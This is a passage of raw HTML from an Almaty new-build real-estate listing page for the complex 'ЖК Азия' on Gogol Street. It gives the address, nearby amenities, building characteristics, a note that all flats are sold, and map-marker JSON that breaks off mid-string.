.section__heading{margin-bottom:1.875rem}.section--pagination{padding:1.5625rem 0 1.875rem}.section--small-heading .section__title{text-align:left}.section--error-404{padding:6.875rem 0 8.125rem}._md-mlr-none{margin-left:0;margin-right:0}}@media only screen and (min-width:1025px){.button--brand{padding:20px 64px}.header{padding:14px 0 11px}.section--hero{margin-bottom:-5.625rem;padding:10.625rem 0 5.3125rem}.section--hero .section__title{font-size:4.5rem}.section--separated{padding:2.5rem 0}.section--separated .grid--spaces-section-separated{margin:-2.5rem -3.33333rem}.section--separated .grid--spaces-section-separated>*{padding:2.5rem 3.50877rem}.section--error-404{padding:10rem 0 11.875rem}._def-justify-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}._def-flex-grow{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}._def-text-right{text-align:right}._def-hide{display:none!important}}@media only screen and (min-width:1200px){.nice-group__item--search-button{display:none}.nice-group__item--search-button+.nice-group__item{margin-left:0}.nice-group__item--search-button+.nice-group__item:before{display:none!important}.navbar__list{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.site-search--def .site-search__button-text{display:block}.site-search--def .site-search__button-icon{display:none}.site-search--def .site-search__input input{padding:12px 20px;border-color:#ededed transparent #ededed #ededed}.site-search--def .site-search__all-results,.site-search--def .site-search__suggestion{padding-left:1.75rem}.header__controls-group{display:block;width:480px;max-width:480px}.header__site-search{position:relative;top:auto;left:auto;z-index:auto;width:480px;max-width:480px;-webkit-transform:none;transform:none}}@media only screen and (min-width:1281px){.grid--lg-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--lg-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}._lg-flex-nogrow{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}}@media only screen and (max-width:1024px){.site-search--def .site-search__suggestion{max-height:224px}.header{position:-webkit-sticky;position:sticky;top:0;z-index:90;-webkit-box-shadow:0 0 3px 2px rgba(0,0,0,.15);box-shadow:0 0 3px 2px rgba(0,0,0,.15)}._def-show{display:none!important}}@media only screen and (max-width:799px){.section--slider{padding-bottom:0}}@media only screen and (max-width:767px){.breadcrumbs__item:first-child:before{content:"<";display:inline-block;vertical-align:middle;margin:0 8px;color:#595b60}}@media only screen and (max-width:640px){.header__control-button .button__text{display:none}.header__control-button .button__svgi{margin:0}._ms-show{display:none!important}}@media only screen and (max-width:480px){.section--buildings-by-regions .section__heading{max-width:200px;margin:0 auto 3.75rem;text-align:center}}</style>
<div class="wrapper">
    <div class="header">
    <div class="header__top">
        <div class="container">
            <div class="grid grid--hspaces-def _items-center">
                <div class="gcell gcell--auto _def-hide">
                    <button class="button button--air button--tdn header__control-button js-init" type='button' data-toggle='{"context":"html","map":{".mobile-menu":"is-open","body":"mobile-menu-is-open"},"stops":[".mobile-menu"],"closing":[".overlay"]}'>
                        <span class="button__content">
                            <i class="svgi svgi--burger button__svgi button__svgi--left">
                                <svg viewBox="0 0 21 18" width="21" height="18">
                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#burger"></use>
                                </svg>
                            </i>
                            <span class="button__text">Меню</span>
                        </span>
                    </button>
                </div>
                <div class="gcell gcell--auto _def-hide">
                    <a href="//novostroyki-almaty.kz" class="logo logo--mobile" title="На главную">
                                                    <img class="logo__img" src="/Media/assets/images/logo-almaty.svg" alt="Все Новостройки" />
                                            </a>
                </div>
                <div class="gcell gcell--auto _def-show">
                    <a href="//novostroyki-almaty.kz" class="logo header__logo" title="На главную">
                                                    <img class="logo__img" src="/Media/assets/images/logo-almaty.svg" alt="Все Новостройки" />
                                            </a>
                </div>
                <div class="gcell gcell--auto _def-show _def-flex-grow _lg-flex-nogrow _pl-xl">
                    <nav class="navbar ">
                        <ul class="navbar__list">
                            <li class="navbar__item ">
                                <a class="navbar__link" href="//novostroyki-almaty.kz">
                                    <span>Каталог новостроек</span>
                                </a>
                            </li>
                            <li class="navbar__item ">
                                <a class="navbar__link" href="//novostroyki-almaty.kz/map">
                                    <span>На карте</span>
                                </a>
                            </li>
                                                                                        <li class="navbar__item ">
                                    <a class="navbar__link" href="//novostroyki-almaty.kz/developers">
                                        <span>Застройщики</span>
                                    </a>
                                </li>
                                                            <li class="navbar__item ">
                                    <a class="navbar__link" href="//novostroyki-almaty.kz/offers">
                                        <span>Акции</span>
                                    </a>
                                </li>
                                                            <li class="navbar__item ">
                                    <a class="navbar__link" href="https://novostroy.kz/">
                                        <span>Новостройки Астаны</span>
                                    </a>
                                </li>
                                                    </ul>
                    </nav>
                </div>
                <div class="gcell gcell--auto _ml-auto">
                    <div class="header__controls-group">
                        <div class="grid grid--hspaces-md grid--items-center">
                            <div class="gcell _ml-auto">
                                <div class="nice-group nice-group--def">
                                    <div class="nice-group__item">
                                        <button class="button button--air button--tdn header__control-button js-init" type='button' data-toggle='{"context":".wrapper","map":{".header":"site-search-is-open","body":"_ovh"},"stops":[".header__site-search"],"closing":[".site-search__button-close"],"focusTarget":"#query"}'>
                                        <span class="button__content">
                                            <i class="svgi svgi--search-thick button__svgi">
                                                <svg viewBox="0 0 56.966 56.966" width="56.966" height="56.966">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#search-thick"></use>
                                                </svg>
                                            </i>
                                        </span>
                                        </button>
                                    </div>
                                    <div class="nice-group__item">
                                        <div class="" data-favorites-tooltip>
                                            <a class="button button--air button--tdn button--favorites header__control-button "
                                               href='//novostroyki-almaty.kz/favorites'
                                               data-favorites-count='0'
                                            >
                                            <span class="button__content">
                                                <i class="svgi svgi--heart button__svgi">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                    </svg>
                                                </i>
                                            </span>
                                            </a>
                                            <div class="tooltip tooltip--bottom tooltip--auto tooltip--white _ms-show">
                                            <span class="tooltip__text">
                                                <span class="_nowrap">
                                                    <strong>В избранном:</strong>
                                                    <span data-tooltip-text>0&nbsp;объектов</span>
                                                </span>
                                            </span>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="nice-group__item">
                                                                                    <button class="button button--air button--tdn header__control-button js-mfp-ajax" type='button' data-mfp-src='//novostroyki-almaty.kz/popup/get' data-param='{"name":"Auth"}'>
                                            <span class="button__content">
                                                <i class="svgi svgi--user button__svgi">
                                                    <svg viewBox="0 0 22.75 20.031" width="22.75" height="20.031">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#user"></use>
                                                    </svg>
                                                </i>
                                            </span>
                                            </button>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header__bottom">
        <div class="container">
            <div class="grid grid--lg-hspaces-def grid--items-center">
                <div class="gcell gcell--12 _ml-auto">
                    <div class="header__search-wrapper">
                        <div class="site-search site-search--def header__site-search js-init" data-live-search="site-search" data-zero-results='Нет результатов поиска'>
                        <div class="site-search__heading">
                            <div class="site-search__form">
                                <form action="//novostroyki-almaty.kz/search" method="GET" data-live-search="form">
                                    <div class="site-search__control">
                                        <div class="site-search__button-icon">
                                            <button class="button button--icon-only site-search__button-close" type='reset' data-live-search='close'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--close button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 13.438 13.438" width="13.438" height="13.438">
                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#close"></use>
                                                        </svg>
                                                    </i>
                                                </span>
                                            </button>
                                        </div>
                                        <div class="site-search__input" data-short-query="Введите минимум 3 символа">
                                            <input value="" data-name="search" type="text" name="query" id="query" placeholder="Название ЖК, адрес или компания" data-live-search="input">
                                        </div>
                                        <div class="site-search__button-text">
                                            <button class="button button--brand site-search__button-submit" type='submit'>
                                                <span class="button__content">
                                                    <span class="button__text">Найти</span>
                                                </span>
                                            </button>
                                        </div>
                                        <div class="site-search__button-icon">
                                            <button class="button button--icon-only site-search__button-search" type='submit'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--search-thick button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 56.966 56.966" width="56.966" height="56.966">
                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#search-thick"></use>
                                                        </svg>
                                                    </i>
                                                </span>
                                            </button>

                                        </div>
                                    </div>
                                </form>
                            </div>
                        </div>
                        <div class="site-search__body">
                            <div class="site-search__suggestion"  data-live-search="suggestion">
                                <div class="site-search__os-fix-wrapper" data-live-search="suggestion-content">
                                    <div class="site-search__suggestion-section" data-live-search="suggestion-section">
                                        <div class="site-search__suggestion-title" style="display: none;">__ss-title__</div>
                                        <ul class="site-search__suggestion-list">__ss-list__</ul>
                                    </div>
                                </div>
                            </div>
                            <div class="site-search__all-results site-search__all-results--city _hide" data-live-search="city">
                                <i class="svgi svgi--building">
                                    <svg viewBox="0 0 18 18" width="18" height="18"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/Media/assets/images/sprites/icons.svg#map-marker"></use></svg>
                                </i>
                                <a class="site-search__all-results-link" data-live-search="city-link"></a>
                            </div>
                            <div class="site-search__all-results _hide" data-live-search="all-results">
                                <a class="site-search__all-results-link" data-live-search="all-results-link">Все результаты поиска</a>
                            </div>
                        </div>
                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="content">
        <div class="breadcrumbs"><div class="container"><nav class="breadcrumbs__list" xmlns:v="https://rdf.data-vocabulary.org/#"><span class="breadcrumbs__item" typeof="v:Breadcrumb"><a class="breadcrumbs__link" rel="v:url" property="v:title" href="//novostroyki-almaty.kz">Новостройки Алматы</a></span><span class="breadcrumbs__item">ЖК Азия</span></nav></div></div>        <div class="container">
            

        </div>
        <div class="control-panel js-init" data-control-panel-trigger>
            <div class="control-panel__heading">
                <div class="container">
                    <div class="_flex _flex-wrap _justify-start _items-center">
                                                    <div class="gcell gcell--auto _flex _justify-between">
                                <h1 class="control-panel__title _mr-def">ЖК Азия                                                                    </h1>
                            </div>
                                                                            <div class="control-panel__list-wrapper">
    <div class="control-panel__list js-init" data-scroll-to-element>
        <div class="control-panel__item is-current">
                            <span class="control-panel__link">
                    <span>О комплексе</span>
                </span>
                    </div>
                                <div class="control-panel__item">
            <a href="//novostroyki-almaty.kz/zhk-azija#comment-section" class="control-panel__link _def-show" data-scroll-to="#comment-section">
                <span>Отзывы</span>
                            </a>
            <a href="//novostroyki-almaty.kz/zhk-azija#comment-section-mobile" class="control-panel__link _def-hide" data-scroll-to="#comment-section-mobile">
                <span>Отзывы</span>
                            </a>
        </div>
    </div>
</div>
                                            </div>
                </div>
            </div>
        </div>
        

<div class="control-panel control-panel--sticky" data-control-panel>
    <div class="control-panel__heading">
        <div class="container">
            <div class="grid _items-center">
                <div class="gcell gcell--12 gcell--def-9">
                    <div class="_flex _flex-wrap _justify-start _items-center">
                        <div class="gcell gcell--auto _flex _justify-between _def-show">
                            <h1 class="control-panel__title _mr-def">ЖК Азия</h1>
                        </div>
                        <div class="control-panel__list-wrapper">
    <div class="control-panel__list js-init" data-scroll-to-element>
        <div class="control-panel__item is-current">
                            <span class="control-panel__link">
                    <span>О комплексе</span>
                </span>
                    </div>
                                <div class="control-panel__item">
            <a href="//novostroyki-almaty.kz/zhk-azija#comment-section" class="control-panel__link _def-show" data-scroll-to="#comment-section">
                <span>Отзывы</span>
                            </a>
            <a href="//novostroyki-almaty.kz/zhk-azija#comment-section-mobile" class="control-panel__link _def-hide" data-scroll-to="#comment-section-mobile">
                <span>Отзывы</span>
                            </a>
        </div>
    </div>
</div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>

<div class="building-view building-view--index js-mfp-gallery" data-delegate="[data-desktop-gallery]">
    <div class="section section--building-view-cover ">
        <div class="section__content" style="position: relative">
            <div class="building-view__cover-holder _ms-show">
                                    <a class="building-view__cover-link js-delegate-link"
                       href="#"
                       data-delegate-target=".js-first-element">
                        <picture class="building-view__cover-img lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex/medium_background/4291374834699e3ec97fed482b421d8b.jpg">
                            <source srcset="//novostroyki-almaty.kz/Media/images/complex/background/4291374834699e3ec97fed482b421d8b.jpg" media="(min-width: 1366px)">
                            <source srcset="//novostroyki-almaty.kz/Media/images/complex/medium_background/4291374834699e3ec97fed482b421d8b.jpg" media="(max-width: 1365px)">
                            <img  src="[data-uri]" alt="">
                        </picture>
                    </a>
                            </div>
                            <div class="building-view__mobile-gallery _ms-hide">
                    <div class="slider slider--building-view-mobile-gallery js-init"
                         data-slider='building_view_mobile_gallery'>
                        <div class="slider__stage" data-slider="stage">
                                                            <div class="slider__item">
                                    <a class="building-view__mobile-gallery-img js-mfp-inline"
                                       href="//novostroyki-almaty.kz/Media/images/complex/big/4291374834699e3ec97fed482b421d8b.jpg"
                                       data-mfp-src="#popupSlider">
                                        <img class="lozad"
                                             src="[data-uri]"
                                             data-lozad="//novostroyki-almaty.kz/Media/images/complex/medium/4291374834699e3ec97fed482b421d8b.jpg"
                                             alt="ЖК Азия">
                                    </a>
                                </div>
                                                                                                                            <div class="slider__item">
                                        <a class="building-view__mobile-gallery-img js-mfp-inline"
                                           href="//novostroyki-almaty.kz/Media/images/complex/big/c5532673da17ff41068b7b25e2733cb0.jpg"
                                           data-mfp-src="#popupSlider">
                                            <img class="lozad"
                                                 src="[data-uri]"
                                                 data-lozad="//novostroyki-almaty.kz/Media/images/complex/medium/c5532673da17ff41068b7b25e2733cb0.jpg"
                                                 alt="ЖК Азия">
                                        </a>
                                    </div>
                                                                                    </div>
                        <div class="slider__arrows" data-slider="arrows"></div>
                    </div>
                </div>
            
                <div class="_def-hide">
                                    </div>

            <div class="_sm-hide">
                            </div>

            <div class="building-view__buttons-set">
                <div class="container _flex _justify-end">
                    <div class="grid grid--spaces-ms grid--def-spaces-def _justify-end _def-justify-between _p-ms">
                        <div class="gcell gcell--auto gcell--def-6">
                            <div class="share-dropdown js-init" data-toggle='shareDropdown'>
                                <div class="share-dropdown__heading">
                                    <button class="button button--default button--block " type='button'>
                                        <span class="button__content">
                                            <i class="svgi svgi--unbox button__svgi button__svgi--left">
                                                <svg viewBox="0 0 16 18" width="16" height="18">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#unbox"></use>
                                                </svg>
                                            </i>
                                            <span class="button__text">Поделиться</span>
                                        </span>
                                    </button>
                                </div>
                                <div class="share-dropdown__body">
                                    <div class="share-dropdown__list">
                                        <div class="share-dropdown__item">
                                            <a class="button button--default button--block button--fb button--sm button--no-shadow share-dropdown__button"
                                               href='https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fnovostroyki-almaty.kz%2Fzhk-azija'
                                               title='Поделиться в Facebook' target='_blank'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--fb button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 21 30" width="21" height="30">
                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#fb"></use>
                                                        </svg>
                                                    </i>
                                                    <span class="button__text">Facebook</span>
                                                </span>
                                            </a>
                                        </div>

                                        <div class="share-dropdown__item">
                                            <a class="button button--default button--block button--vk button--sm button--no-shadow share-dropdown__button"
                                               href='https://vk.com/share.php?url=http%3A%2F%2Fnovostroyki-almaty.kz%2Fzhk-azija'
                                               title='Поделиться в Vkontakte' target='_blank'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--vk button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 304.36 304.36" width="304.36" height="304.36">
                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#vk"></use>
                                                        </svg>
                                                    </i>
                                                    <span class="button__text">Vkontakte</span>
                                                </span>
                                            </a>
                                        </div>

                                        <div class="share-dropdown__item">
                                            <a class="button button--default button--block button--tw button--sm button--no-shadow share-dropdown__button"
                                               href='https://twitter.com/share?url=http%3A%2F%2Fnovostroyki-almaty.kz%2Fzhk-azija'
                                               title='Поделиться в Twitter' target='_blank'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--tw button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 26 23" width="26" height="23">
                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#tw"></use>
                                                        </svg>
                                                    </i>
                                                    <span class="button__text">Twitter</span>
                                                </span>
                                            </a>
                                        </div>
                                        <div class="share-dropdown__item">
                                            <a class="button button--default button--block button--pin button--sm button--no-shadow share-dropdown__button"
                                               href='https://www.pinterest.com/pin/create/button/?url=http%3A%2F%2Fnovostroyki-almaty.kz%2Fzhk-azija&media=https://novostroyki-almaty.kz/Media/images/complex/big/4291374834699e3ec97fed482b421d8b.jpg'
                                               title='Поделиться в Pinterest' target='_blank'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--pin button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 97.672 97.672" width="97.672" height="97.672">
                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#pin"></use>
                                                        </svg>
                                                    </i>
                                                    <span class="button__text">Pinterest</span>
                                                </span>
                                            </a>
                                        </div>
                                        <div class="share-dropdown__item">
                                            <a class="button button--default button--block button--vb button--sm button--no-shadow share-dropdown__button"
                                               href='viber://forward?text=http%3A%2F%2Fnovostroyki-almaty.kz%2Fzhk-azija'
                                               title='Поделиться в Viber' target='_blank'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--vb button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 50 50" width="50" height="50"><use
                                                                    xlink:href="/Media/assets/images/sprites/icons.svg#vb"></use></svg>
                                                    </i>
                                                    <span class="button__text">Viber</span>
                                                </span>
                                            </a>
                                        </div>
                                        <div class="share-dropdown__item">
                                            <a class="button button--default button--block button--tg button--sm button--no-shadow share-dropdown__button"
                                               href='https://t.me/share/url?url=http%3A%2F%2Fnovostroyki-almaty.kz%2Fzhk-azija'
                                               title='Поделиться в Telegram' target='_blank'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--tg button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 32 32" width="32" height="32"><use
                                                                    xlink:href="/Media/assets/images/sprites/icons.svg#tg"></use></svg>
                                                    </i>
                                                    <span class="button__text">Telegram</span>
                                                </span>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="gcell gcell--auto gcell--def-6">
                            <button class="button button--default js-init "
                                    type='button'
                                    data-favorites
                                    data-favorites-type="trigger-only"
                                    data-favorites-titles='["В избранное", "В избранном"]'
                                    data-complex-id="5865"
                            >
                                <span class="button__content">
                                    <i class="svgi svgi--heart button__svgi button__svgi--left">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                        </svg>
                                    </i>
                                    <span class="button__text">В избранное</span>
                                </span>
                            </button>
                        </div>
                        <div class="gcell gcell--12 _def-show">
                                                    </div>
                        <div class="gcell gcell--12">
                            <div class="building-view__banner-reviews _def-show">
    <div class="slider js-init slider--banner-reviews"
         data-slider='banner_reviews' data-scroll-to-element>
        <div class="slider__stage" data-slider="stage">
                    </div>
        <div class="slider__arrows" data-next="Следующий отзыв" data-prev="Предыдущий отзыв" data-slider="arrows"></div>
    </div>
</div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
            <div class="section section--slider section--building-view-gallery-slider _ms-show">
            <div class="section__content">
                <div class="container">
                    <div class="slider slider--building-view-gallery js-init" data-slider='building_view_gallery'>
                        <div class="slider__stage" data-slider="stage">
                                                                                        <div class="slider__item">
                                    <a class="building-view__gallery-img lozad js-first-element"
                                       href="//novostroyki-almaty.kz/Media/images/complex/big/4291374834699e3ec97fed482b421d8b.jpg"
                                       data-desktop-gallery
                                       data-mfp-src="//novostroyki-almaty.kz/Media/images/complex/big/4291374834699e3ec97fed482b421d8b.jpg"
                                       data-lozad="//novostroyki-almaty.kz/Media/images/complex/medium/4291374834699e3ec97fed482b421d8b.jpg"></a>
                                </div>
                                                                                                                                                                    <div class="slider__item">
                                            <a class="building-view__gallery-img lozad "
                                               href="//novostroyki-almaty.kz/Media/images/complex/big/c5532673da17ff41068b7b25e2733cb0.jpg"
                                               data-desktop-gallery
                                               data-mfp-src="//novostroyki-almaty.kz/Media/images/complex/big/c5532673da17ff41068b7b25e2733cb0.jpg"
                                               data-lozad="//novostroyki-almaty.kz/Media/images/complex/medium/c5532673da17ff41068b7b25e2733cb0.jpg"></a>
                                                                                    </div>
                                                                                                                        </div>
                        <div class="slider__arrows" data-slider="arrows"></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="_hide">
            <div id="popupSlider" class="popup popup--slider _mlr-auto">
                <div class="popup-slider js-init" data-popup-slider data-slider='gallery'>
                    <div class="popup-slider__stage" data-slider="stage">
                                                                            <div class="popup-slider__item">
                                <img class="lozad "
                                     src="[data-uri]"
                                     data-lozad="//novostroyki-almaty.kz/Media/images/complex/big/4291374834699e3ec97fed482b421d8b.jpg">
                                <div class="popup-slider__counter">
                                    <span data-current></span>/<span data-total></span>
                                </div>
                            </div>
                                                                                                                                                <div class="popup-slider__item">
                                        <img class="lozad "
                                             src="[data-uri]"
                                             data-lozad="//novostroyki-almaty.kz/Media/images/complex/big/c5532673da17ff41068b7b25e2733cb0.jpg">
                                        <div class="popup-slider__counter">
                                            <span data-current></span>/<span data-total></span>
                                        </div>
                                    </div>
                                                                                                        </div>
                    <div class="slider__arrows _def-show" data-slider="arrows"></div>
                </div>
            </div>
        </div>
                <div class="container js-init" data-close>
            <div class="panel _flex _items-center _justify-center _ms-justify-start _ms-flex-nowrap _flex-wrap _mb-none _ptb-def _plr-md">
                <svg class="_flex-noshrink" viewBox="0 0 50 50" width="50" height="50">
                    <use xlink:href="/Media/assets/images/sprites/icons.svg#sold"></use>
                </svg>
                <div class="title title--sm _ms-pl-md">
                <span>
                    По нашей информации на сегодня в ЖК Азия не осталось квартир в продаже от застройщика.                 </span>
                    <span><a href="//novostroyki-almaty.kz" class="links-bundle links-bundle--blue links-bundle--inline">Смотреть квартиры в продаже</a></span>
                </div>
                <button class="panel__close" data-close="trigger">
                    <svg viewBox="0 0 15 15" width="15" height="15">
                        <use xlink:href="/Media/assets/images/sprites/icons.svg#close"></use>
                    </svg>
                </button>
            </div>
        </div>
        <div class="_def-hide _mt-def">
        <div class="container">
            <div class="panel">
                                <div class="panel__section">
                                                                        <div class="building-view__status _color-info-v2">
                                Все квартиры проданы                            </div>
                                                            </div>
                                            </div>
        </div>
    </div>

    <div class="container">
        <div class="grid grid--spaces-xl grid--md-spaces-def">
            <div class="gcell gcell--12 gcell--def-8 gcell--lg-9">
                <div class="_sm-show">
                                    </div>
                <div class="grid grid--hspaces-def grid--vspaces-mg grid--md-spaces-def">
                    <div class="gcell gcell--12 gcell--md-6">
                        <div class="building-view__section">
                            <div class="building-view__heading">
                                <h2 class="building-view__title">Адрес ЖК Азия</h2>
                            </div>
                            <div class="building-view__content">
                                <table class="table">
                                    <tr>
                                        <td>
                                            <span>Адрес</span>
                                        </td>
                                        <td>
                                            <a href="#map">г. Алматы, ул. Гоголя, 176/2</a>
                                        </td>
                                    </tr>
                                                                            <tr>
                                            <td>
                                                <span>Район</span>
                                            </td>
                                            <td>
                                                <span><a style="text-decoration: none;" href="//novostroyki-almaty.kz/?rajon=almalinskij">Алмалинский</a></span>
                                            </td>
                                        </tr>
                                                                                                                                                                                                                                                                                                                                <tr>
                                                    <td>
                                                        <span>Автобусная остановка</span>
                                                    </td>
                                                    <td>
                                                        <i class="svgi svgi--book">
                                                            <svg viewBox="0 0 20 15" width="20" height="15">
                                                                <use xlink:href="/Media/assets/images/sprites/icons.svg#bus"></use>
                                                            </svg>
                                                        </i>&nbsp;
                                                                                                                    <span>1.47 км</span>
                                                                                                            </td>
                                                </tr>
                                                                                                                                                                                                                            <tr>
                                                    <td>
                                                        <span>Супермаркет</span>
                                                    </td>
                                                    <td>
                                                        <i class="svgi svgi--book">
                                                            <svg viewBox="0 0 20 15" width="20" height="15">
                                                                <use xlink:href="/Media/assets/images/sprites/icons.svg#cart"></use>
                                                            </svg>
                                                        </i>&nbsp;
                                                                                                                    <span>570 м</span>
                                                                                                            </td>
                                                </tr>
                                                                                                                                                                                                                            <tr>
                                                    <td>
                                                        <span>Детский сад</span>
                                                    </td>
                                                    <td>
                                                        <i class="svgi svgi--book">
                                                            <svg viewBox="0 0 20 15" width="20" height="15">
                                                                <use xlink:href="/Media/assets/images/sprites/icons.svg#horse"></use>
                                                            </svg>
                                                        </i>&nbsp;
                                                                                                                    <span>240 м</span>
                                                                                                            </td>
                                                </tr>
                                                                                                                                                                                                                            <tr>
                                                    <td>
                                                        <span>Школа</span>
                                                    </td>
                                                    <td>
                                                        <i class="svgi svgi--book">
                                                            <svg viewBox="0 0 20 15" width="20" height="15">
                                                                <use xlink:href="/Media/assets/images/sprites/icons.svg#book"></use>
                                                            </svg>
                                                        </i>&nbsp;
                                                                                                                    <span>240 м</span>
                                                                                                            </td>
                                                </tr>
                                                                                                                                                                                                                            <tr>
                                                    <td>
                                                        <span>Аптека</span>
                                                    </td>
                                                    <td>
                                                        <i class="svgi svgi--book">
                                                            <svg viewBox="0 0 20 15" width="20" height="15">
                                                                <use xlink:href="/Media/assets/images/sprites/icons.svg#pill"></use>
                                                            </svg>
                                                        </i>&nbsp;
                                                                                                                    <span>240 м</span>
                                                                                                            </td>
                                                </tr>
                                                                                                                                                        </table>
                            </div>
                        </div>
                    </div>
                                            <div class="gcell gcell--12 gcell--md-6">
                            <div class="building-view__section">
                                <div class="building-view__heading">
                                    <h2 class="building-view__title">Характеристики ЖК</h2>
                                </div>
                                <div class="building-view__content">
                                    <table class="table">
                                                                                                                                                                            <tr>
                                                    <td>
                                                        <span>Количество домов</span>
                                                    </td>
                                                    <td>
                                                        <span>1 </span>
                                                    </td>
                                                </tr>
                                                                                            <tr>
                                                    <td>
                                                        <span>Этажность</span>
                                                    </td>
                                                    <td>
                                                        <span>6 </span>
                                                    </td>
                                                </tr>
                                                                                            <tr>
                                                    <td>
                                                        <span>Технология строительства</span>
                                                    </td>
                                                    <td>
                                                        <span>моно-каркас </span>
                                                    </td>
                                                </tr>
                                                                                            <tr>
                                                    <td>
                                                        <span>Стены</span>
                                                    </td>
                                                    <td>
                                                        <span>кирпич </span>
                                                    </td>
                                                </tr>
                                                                                            <tr>
                                                    <td>
                                                        <span>Отопление</span>
                                                    </td>
                                                    <td>
                                                        <span>централизованное </span>
                                                    </td>
                                                </tr>
                                                                                            <tr>
                                                    <td>
                                                        <span>Высота потолков</span>
                                                    </td>
                                                    <td>
                                                        <span>2,8 м </span>
                                                    </td>
                                                </tr>
                                                                                            <tr>
                                                    <td>
                                                        <span>Комнатность квартир</span>
                                                    </td>
                                                    <td>
                                                        <span>1 / 2 / 3 </span>
                                                    </td>
                                                </tr>
                                                                                            <tr>
                                                    <td>
                                                        <span>Количество квартир</span>
                                                    </td>
                                                    <td>
                                                        <span>36 </span>
                                                    </td>
                                                </tr>
                                                                                            <tr>
                                                    <td>
                                                        <span>Площадь квартир</span>
                                                    </td>
                                                    <td>
                                                        <span>18 - 70 м<sup>2</sup></span>
                                                    </td>
                                                </tr>
                                                                                            <tr>
                                                    <td>
                                                        <span>Состояние квартиры</span>
                                                    </td>
                                                    <td>
                                                        <span>чистовая отделка </span>
                                                    </td>
                                                </tr>
                                                                                            <tr>
                                                    <td>
                                                        <span>Паркинг</span>
                                                    </td>
                                                    <td>
                                                        <span>наземный </span>
                                                    </td>
                                                </tr>
                                                                                                                        </table>
                                </div>
                            </div>
                        </div>
                                    </div>
                
                
                    
                <hr class="_mtb-xl _md-mtb-md">
                                

                <hr class="_mtb-xl _md-mtb-md">
                                                    <div class="building-view__heading" id="map">
                        <div class="building-view__title">Расположение и инфраструктура</div>
                    </div>
                    <div class="section section--map">
                        <div class="section__content">
                            <script>
								window.filterMap = JSON.parse('{"markerImg":"\/Media\/assets\/images\/map-marker\/sm.png","markerImgAdvertisement":"\/Media\/assets\/images\/map-marker\/smAdvertisement.png","markers":[{"advertisement":"0","position":{"lat":"43.26289399544176","lng":"76.9188916166895"},"id":"5614"},{"advertisement":"1","position":{"lat":"43.2525293080503","lng":"76.89719866231366"},"id":"5634"},{"advertisement":"0","position":{"lat":"43.256980572639485","lng":"76.91389395532863"},"id":"5667"},{"advertisement":"0","position":{"lat":"43.249839675191744","lng":"76.90790533121336"},"id":"5720"},{"advertisement":"0","position":{"lat":"43.26276192872834","lng":"76.90264146085208"},"id":"5730"},{"advertisement":"0","position":{"lat":"43.255299","lng":"76.91920569999999"},"id":"5864"},{"advertisement":"0","position":{"lat":"43.257029255310115","lng":"76.90847133426638"},"id":"5865"},{"advertisement":"0","position":{"lat":"43.251721794482144","lng":"76.9184313562057"},"id":"5866"},{"advertisement":"1","position":{"lat":"43.25233773023916","lng":"76.90173399867247"},"id":"5921"},{"advertisement":"1","position":{"lat":"43.260624535289224","lng":"76.9002683981114"},"id":"6065"},{"advertisement":"1","position":{"lat":"43.25689470766412","lng":"76.90082196805753"},"id":"6074"},{"advertisement":"1","position":{"lat":"43.26133242061519","lng":"76.90428832279753"},"id":"6139"}],"polygons":[null,{"type":"FeatureCollection","features":[{"id":"0423d42d34a6ad5157aa159367810b0d","type":"Feature","properties":{"complexId":"5634","polygonType":"complex"},"geometry":{"coordinates":[[[76.895708188206,43.252793945965],[76.895806987414,43.252122790223],[76.897480006298,43.252269017012],[76.897456137451,43.252467118208],[76.898468938111,43.252554480384],[76.898244360254,43.253086954721],[76.898332423284,43.25390647361],[76.898095299653,43.253959968093],[76.898051979125,43.253835425008],[76.897870549562,43.253857593752],[76.897595882324,43.25381771217],[76.897784761954,43.252955037635],[76.895708188206,43.252793945965]]],"type":"Polygon"}}]},null,null,null,null,null,null,{"type":"FeatureCollection","features":[{"id":"c3e40e5c7ed310651516f376943198c7","t